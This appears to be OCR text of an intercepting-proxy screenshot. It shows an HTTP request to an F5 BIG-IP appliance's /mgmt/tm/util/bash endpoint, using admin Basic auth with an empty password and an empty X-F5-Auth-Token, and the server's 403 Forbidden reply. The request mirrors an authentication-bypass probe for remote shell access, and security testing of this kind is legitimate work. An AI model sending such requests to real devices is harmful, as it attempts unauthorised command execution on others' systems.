 Request
Pretty Raw Hex \n
1 GET /mgmt/tm/util/bash HTTP/1.1
2 Host: 192.168.
3 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Authorization: Basic YWRtaW46
7 X-F5-Auth-Token:
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.5005.63 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Date: Fri, 10 Jun 2022 02:00:46 GMT
3 Server: Jetty(9.2.22.v20170606)
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=16070400;
includeSubDomains
6 Content-Type: application/json; charset=UTF-8
7 Allow:
8 Pragma: no-cache
9 Cache-Control: no-store
10 Cache-Control: no-cache
11 Cache-Control: must-revalidate
12 Expires: -1
13 Content-Length: 103
14 X-Content-Type-Options: nosniff
15 X-XSS-Protection: 1; mode=block
16 Content-Security-Policy: default-src 'self'
'unsafe-inline' 'unsafe-eval' data: blob:; img-src
'self' data:  http://127.4.1.1 http://127.4.2.1
17 Connection: close
18
19 {
"code":403,
"message":
"Operation is not allowed on component /util/bash.",
"errorStack":[
],
"apiError":1
}